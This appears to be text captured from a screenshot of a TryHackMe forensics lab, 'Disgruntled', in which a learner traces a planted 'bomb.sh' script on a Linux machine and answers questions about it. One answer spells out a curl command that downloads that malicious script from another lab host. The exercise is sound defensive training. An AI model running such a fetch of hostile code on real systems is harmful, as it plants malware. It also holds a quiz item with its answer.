 Activities
Firefox Web Browser
Mar 24 21:36
TryHackMe | Hacktivities
TryHackMe | Disgruntled
Linux Forensics Cheatsheet -
Crontab.guru - The cron s
Introducing ChatGPT
87
(87) Discord | #disgruntle
MUTED
https://tryhackme.com/room/disgruntled
J
Task 1 Introduction
Task 2 Linux Forensics review
Task 3 Nothing suspicious... So far
Task 4 Let’s see if you did anything bad
Task 5 Bomb has been planted. But when and where?
That bomb.sh file is a huge red flag! While a file is already incriminating in itself, we still need to find out where it
came from and what it contains. The problem is that the file does not exist anymore.
Answer the questions below
What is the command used that created the file bomb.sh?
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
Correct Answer
Hint
The file was renamed and moved to a different directory. What is the full path of this file now?
Answer format: /***/*********.**
Submit
Hint
When was the file from the previous question last modified? (Format: Month Day HH:MM)
Answer format: *** ** **:**
Submit
Hint
What is the name of the file that will get created when the file from the first question executes?
Answer format: *******.***
Submit
Hint
Task 6 Following the fuse
Task 7 Conclusion
root@ip-10-10-182-124:~# cat /home/cybert/
Disgruntled_...
1h 49m 02s